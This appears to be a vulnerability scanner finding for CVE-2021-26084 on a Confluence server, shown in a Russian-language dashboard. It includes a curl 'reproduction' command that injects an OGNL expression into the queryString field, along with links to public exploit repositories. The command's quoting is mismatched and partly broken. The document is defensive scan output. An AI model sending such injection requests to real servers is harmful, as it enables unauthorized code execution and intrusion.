 Confluence Server - Remote Code Execution office. несколько секунд наз... nuclei In Progress Critical
Описание:
Confluence Server - Remote Code Execution on https:// :443/confluence/pages/createpage-entervariables.action?SpaceKey=x
Уязвимый URL:
https:// :443/confluence/pages/createpage-entervariables.action?SpaceKey=x
IP:
Воспроизведение уязвимости:
curl -X 'POST' -d 'queryString=aaaa\u0027%2b#{16*8787}%2b\u0027bbb" -H 'Accept: text/html' -H 'Accept-Encoding: gzip" -H "Accept-Language: en' -H "Content-Type: applic
ation/x-www-form-urlencoded' -H 'Host: :443' -H 'User-Agent: Scrapy/2.3.0 (+https://scrapy.org)' 'https:// :443/confluence/pages/createpag
e-entervariables.action?SpaceKey=x'
Дополнительные ссылки:
https://jira.atlassian.com/browse/confserver-67940
https://github.com/httpvoid/cve-reverse/tree/master/cve-2021-26084
https://nvd.nist.gov/vuln/detail/cve-2021-26084
https://github.com/udyz/cve-2021-26084
Информация:
Создано: 25.08.2022 23:29
Изменено: 09.09.2022 18:53
Тэги:
cve
cve2021
rce
confluence
injection
ognl
kev
CVSS метрика:
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
CVSS рейтинг:
9.8
Комментарий
Копировать
Перепроверка уязвимости